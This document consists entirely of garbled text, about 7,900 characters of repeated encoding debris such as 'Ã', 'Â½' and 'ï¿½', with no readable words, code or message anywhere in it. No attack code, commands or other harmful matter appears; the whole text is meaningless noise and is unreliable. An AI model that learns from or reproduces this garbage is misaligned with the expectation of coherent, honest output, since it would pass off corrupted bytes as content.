Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿